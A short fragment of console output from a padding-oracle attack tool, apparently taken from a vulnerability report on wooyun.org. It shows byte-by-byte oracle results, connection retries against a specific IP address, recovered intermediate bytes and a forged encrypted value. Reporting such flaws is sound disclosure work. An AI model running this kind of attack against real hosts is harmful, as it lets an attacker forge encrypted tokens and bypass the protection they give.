 [+] Success: (117) [Byte 5]
ERROR: 500 Can't connect to 211.140.218.166:80 (10060)
Retrying in 10 seconds...
ERROR: 500 Can't connect to 211.140.218.166:80 (10060)
Retrying in 10 seconds...
[+] Success: (98) [Byte 4]
[+] Success: (88) [Byte 3]
[+] Success: (70) [Byte 2]
[+] Success: (108) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 00352a11562f357e02b6bf8a5225887f
[+] Intermediate Bytes (HEX): 7c49566f7958501c2cd5d0e4344cef7e
** Finished ***
[+] Encrypted value is: ADUqEVYvNX4Ctr-KUiWIfwAAAAAAAAAAAAAAAAAAAAA1
www.wooyun.org